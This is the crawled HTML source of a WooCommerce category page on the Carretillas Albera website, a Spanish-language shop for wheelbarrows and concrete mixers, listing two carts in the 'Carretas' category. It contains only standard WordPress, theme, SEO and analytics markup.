

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.carretillasalbera.com/categoria-producto/carretas/
body_size: 8691
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="http://www.carretillasalbera.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.carretillasalbera.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.1.4.4 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.carretillasalbera.com/categoria-producto/carretas/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.carretillasalbera.com\/#website","url":"http:\/\/www.carretillasalbera.com\/","name":"Carretillas Albera","description":"F\u00e1brica de carretillas y hormigoneras","inLanguage":"es-ES","publisher":{"@id":"http:\/\/www.carretillasalbera.com\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.carretillasalbera.com\/#organization","name":"Carretillas Albera","url":"http:\/\/www.carretillasalbera.com\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.carretillasalbera.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.carretillasalbera.com\/","name":"Inicio","description":"F\u00e1brica de carretillas y hormigoneras","url":"http:\/\/www.carretillasalbera.com\/"},"nextItem":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/","name":"Carretas","url":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/"},"previousItem":"http:\/\/www.carretillasalbera.com\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/#collectionpage","url":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/","name":"Carretas | Carretillas Albera","inLanguage":"es-ES","isPartOf":{"@id":"http:\/\/www.carretillasalbera.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<title>Carretas | Carretillas Albera</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Carretillas Albera &raquo; Feed" href="http://www.carretillasalbera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carretillas Albera &raquo; Feed de los comentarios" href="http://www.carretillasalbera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carretillas Albera &raquo; Carretas Categoría Feed" href="http://www.carretillasalbera.com/categoria-producto/carretas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.carretillasalbera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Albera v." name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.carretillasalbera.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.carretillasalbera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.carretillasalbera.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-arimo-css'  href='http://fonts.googleapis.com/css?family=Arimo:400,400italic,700italic,700&#038;subset=latin,cyrillic-ext,latin-ext,greek-ext,cyrillic,greek,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://www.carretillasalbera.com/wp-content/themes/Albera/style.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.carretillasalbera.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://www.carretillasalbera.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://www.carretillasalbera.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.carretillasalbera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.carretillasalbera.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.carretillasalbera.com/wp-json/wp/v2/product_cat/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.carretillasalbera.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.carretillasalbera.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.8.0" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
											body { line-height: 1.4em; }
									.container, .et_pb_row, .et_pb_slider .et_pb_container, .et_pb_fullwidth_section .et_pb_title_container, .et_pb_fullwidth_section .et_pb_title_featured_container, .et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container { max-width: 1040px; }
			.et_boxed_layout #page-container, .et_fixed_nav.et_boxed_layout #page-container #top-header, .et_fixed_nav.et_boxed_layout #page-container #main-header, .et_boxed_layout #page-container .container, .et_boxed_layout #page-container .et_pb_row { max-width: 1200px; }
									#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: rgba(30,115,190,0.68); }
																			.et_header_style_centered .mobile_nav .select_page, .et_header_style_split .mobile_nav .select_page, .et_nav_text_color_light #top-menu > li > a, .et_nav_text_color_dark #top-menu > li > a, #top-menu a, .et_mobile_menu li a, .et_nav_text_color_light .et_mobile_menu li a, .et_nav_text_color_dark .et_mobile_menu li a, #et_search_icon:before, .et_search_form_container input, span.et_close_search_field:after, #et-top-navigation .et-cart-info { color: rgba(255,255,255,0.6); }
			.et_search_form_container input::-moz-placeholder { color: rgba(255,255,255,0.6); }
			.et_search_form_container input::-webkit-input-placeholder { color: rgba(255,255,255,0.6); }
			.et_search_form_container input:-ms-input-placeholder { color: rgba(255,255,255,0.6); }
											#top-menu li a { font-size: 19px; }
			body.et_vertical_nav .container.et_search_form_container .et-search-form input { font-size: 19px !important; }
		
					#top-menu li a, .et_search_form_container input {
													letter-spacing: 1px;
							}

			.et_search_form_container input::-moz-placeholder {
													letter-spacing: 1px;
							}
			.et_search_form_container input::-webkit-input-placeholder {
													letter-spacing: 1px;
							}
			.et_search_form_container input:-ms-input-placeholder {
													letter-spacing: 1px;
							}
		
					#top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a,
			.et_color_scheme_red #top-menu li.current-menu-ancestor > a, .et_color_scheme_red #top-menu li.current-menu-item > a,
			.et_color_scheme_pink #top-menu li.current-menu-ancestor > a, .et_color_scheme_pink #top-menu li.current-menu-item > a,
			.et_color_scheme_orange #top-menu li.current-menu-ancestor > a, .et_color_scheme_orange #top-menu li.current-menu-item > a,
			.et_color_scheme_green #top-menu li.current-menu-ancestor > a, .et_color_scheme_green #top-menu li.current-menu-item > a { color: #fcda00; }
							#main-footer { background-color: #dd3333; }
														#footer-bottom { background-color: #00548c; }#footer-info, #footer-info a { color: #ffffff; }#footer-bottom .et-social-icon a { font-size: 30px ; }#footer-bottom .et-social-icon a { color: #ffffff; }					#main-header { box-shadow: none; }
							.et-fixed-header#main-header { box-shadow: none !important; }
							body .et_pb_button,
			.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt,
			.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-message a.button.wc-forward
			{
													background: rgba(255,255,255,0.96);
																											}
			body.et_pb_button_helper_class .et_pb_button,
			.woocommerce.et_pb_button_helper_class a.button.alt, .woocommerce-page.et_pb_button_helper_class a.button.alt, .woocommerce.et_pb_button_helper_class button.button.alt, .woocommerce-page.et_pb_button_helper_class button.button.alt, .woocommerce.et_pb_button_helper_class input.button.alt, .woocommerce-page.et_pb_button_helper_class input.button.alt, .woocommerce.et_pb_button_helper_class #respond input#submit.alt, .woocommerce-page.et_pb_button_helper_class #respond input#submit.alt, .woocommerce.et_pb_button_helper_class #content input.button.alt, .woocommerce-page.et_pb_button_helper_class #content input.button.alt,
			.woocommerce.et_pb_button_helper_class a.button, .woocommerce-page.et_pb_button_helper_class a.button, .woocommerce.et_pb_button_helper_class button.button, .woocommerce-page.et_pb_button_helper_class button.button, .woocommerce.et_pb_button_helper_class input.button, .woocommerce-page.et_pb_button_helper_class input.button, .woocommerce.et_pb_button_helper_class #respond input#submit, .woocommerce-page.et_pb_button_helper_class #respond input#submit, .woocommerce.et_pb_button_helper_class #content input.button, .woocommerce-page.et_pb_button_helper_class #content input.button {
									color: #eda809 !important;
							}
									body .et_pb_button:hover,
			.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover,
			.woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover
			{
													background: rgba(30,115,190,0.96) !important;
																			}
		
		
																														
		@media only screen and ( min-width: 981px ) {
												.et_pb_section { padding: 2% 0; }
					.et_pb_section.et_pb_section_first { padding-top: inherit; }
					.et_pb_fullwidth_section { padding: 0; }
																									.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation  { padding: 44px 0 0 0; }
				.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a { padding-bottom: 44px; }
				.et_header_style_split .centered-inline-logo-wrap { width: 87px; margin: -87px 0; }
				.et_header_style_split .centered-inline-logo-wrap #logo { max-height: 87px; }
				.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo { height: 87px; }
				.et_header_style_centered #top-menu > li > a { padding-bottom: 16px; }
				.et_header_style_slide #et-top-navigation, .et_header_style_fullscreen #et-top-navigation { padding: 35px 0 35px 0 !important; }
									.et_header_style_centered #main-header .logo_container { height: 87px; }
														#logo { max-height: 66%; }
				.et_pb_svg_logo #logo { height: 66%; }
																						.et_header_style_left .et-fixed-header #et-top-navigation, .et_header_style_split .et-fixed-header #et-top-navigation { padding: 26px 0 0 0; }
				.et_header_style_left .et-fixed-header #et-top-navigation nav > ul > li > a, .et_header_style_split .et-fixed-header #et-top-navigation nav > ul > li > a  { padding-bottom: 26px; }
				.et_header_style_centered header#main-header.et-fixed-header .logo_container { height: 52px; }
				.et_header_style_split .et-fixed-header .centered-inline-logo-wrap { width: 52px; margin: -52px 0;  }
				.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo { max-height: 52px; }
				.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo { height: 52px; }
				.et_header_style_slide .et-fixed-header #et-top-navigation, .et_header_style_fullscreen .et-fixed-header #et-top-navigation { padding: 17px 0 17px 0 !important; }
																			.et-fixed-header #top-menu li a { font-size: 18px; }
										.et-fixed-header #top-menu a, .et-fixed-header #et_search_icon:before, .et-fixed-header #et_top_search .et-search-form input, .et-fixed-header .et_search_form_container input, .et-fixed-header .et_close_search_field:after, .et-fixed-header #et-top-navigation .et-cart-info { color: rgba(255,255,255,0.6) !important; }
				.et-fixed-header .et_search_form_container input::-moz-placeholder { color: rgba(255,255,255,0.6) !important; }
				.et-fixed-header .et_search_form_container input::-webkit-input-placeholder { color: rgba(255,255,255,0.6) !important; }
				.et-fixed-header .et_search_form_container input:-ms-input-placeholder { color: rgba(255,255,255,0.6) !important; }
										.et-fixed-header #top-menu li.current-menu-ancestor > a,
				.et-fixed-header #top-menu li.current-menu-item > a { color: #fcda00 !important; }
						
					}
					@media only screen and ( min-width: 1300px) {
				.et_pb_row { padding: 26px 0; }
				.et_pb_section { padding: 26px 0; }
				.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 78px; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_fullwidth_section { padding: 0; }
			}
		
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
					<style class="et_primary_nav_font">
				#main-header,
				#et-top-navigation {
					font-family: 'Arimo', Helvetica, Arial, Lucida, sans-serif;				}
				</style>
			
	
	<style id="module-customizer-css">
			</style>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="archive tax-product_cat term-carretas term-7 theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns_1_4__1_2 et_header_style_left et_right_sidebar et_divi_theme chrome">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="87">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://www.carretillasalbera.com/">
						<img src="http://carretillasalbera.com/wp-content/uploads/2016/09/logo3.png" alt="Carretillas Albera" id="logo" data-height-percentage="66" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="87" data-fixed-height="52">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-24585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24585"><a href="http://www.carretillasalbera.com/">Home</a></li>
<li id="menu-item-24584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24584"><a href="http://www.carretillasalbera.com/quienes-somos/">Quienes somos</a></li>
<li id="menu-item-24592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24592"><a href="http://www.carretillasalbera.com/productos-2/">Productos</a></li>
<li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="http://www.carretillasalbera.com/contacto/">Contacto</a></li>
</ul>						</nav>
					
					<a href="http://www.carretillasalbera.com/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://www.carretillasalbera.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="http://www.carretillasalbera.com">Inicio</a>&nbsp;&#47;&nbsp;Carretas</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Carretas</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Mostrando todos los resultados 2</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="menu_order"  selected='selected'>Orden por defecto</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por calificación media</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-43 status-publish first outofstock product_cat-carretas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="http://www.carretillasalbera.com/producto/carreta-ca%c2%a4o-cuadrado-con-rueda-de-goma-hasta-250kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-250Kg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-250Kg-300x300.jpg 300w, http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-250Kg-150x150.jpg 150w, http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-250Kg-157x157.jpg 157w, http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-250Kg-400x400.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Carreta caño cuadrado con rueda de goma hasta 250 kg.</h2>
</a></li>
<li class="product type-product post-42 status-publish outofstock product_cat-carretas has-post-thumbnail shipping-taxable product-type-simple">
	<a href="http://www.carretillasalbera.com/producto/carreta-ca%c2%a4o-cuadrado-con-rueda-de-goma-hasta-400kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-400KG-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-400KG-300x300.jpg 300w, http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-400KG-150x150.jpg 150w, http://www.carretillasalbera.com/wp-content/uploads/2016/08/Carreta-cano-cuadrado-con-rueda-de-goma-hasta-400KG-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Carreta caño cuadrado con rueda de goma hasta 400 Kg</h2>
</a></li>
</ul>
</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.carretillasalbera.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_product_categories-2" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Categorías de los productos</h4><ul class="product-categories"><li class="cat-item cat-item-6"><a href="http://www.carretillasalbera.com/categoria-producto/andamios-y-accesorios/">Andamios y accesorios</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-7 current-cat"><a href="http://www.carretillasalbera.com/categoria-producto/carretas/">Carretas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-8"><a href="http://www.carretillasalbera.com/categoria-producto/carretillas/">Carretillas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-9"><a href="http://www.carretillasalbera.com/categoria-producto/hormigoneras/">Hormigoneras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-10"><a href="http://www.carretillasalbera.com/categoria-producto/productos-pl-sticos/">Productos pl sticos</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-11"><a href="http://www.carretillasalbera.com/categoria-producto/repuestos-para-carretillas/">Repuestos para carretillas</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-12"><a href="http://www.carretillasalbera.com/categoria-producto/repuestos-para-hormigoneras/">Repuestos para Hormigoneras</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-27"><a href="http://www.carretillasalbera.com/categoria-producto/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
</ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>
						<p id="footer-info">
                        Desarrollado por <a href="http://www.nebari.com.ar" target="_blank">Nebari Design </a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"http:\/\/www.carretillasalbera.com"}},{"@type":"ListItem","position":2,"item":{"name":"Carretas","@id":"http:\/\/www.carretillasalbera.com\/categoria-producto\/carretas\/"}}]}</script><style type="text/css" id="et-builder-page-custom-style">
				 .et_pb_section { background-color: ; }
			</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-35017107-24', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='http://www.carretillasalbera.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.18' id='et-builder-modules-global-functions-script-js'></script>
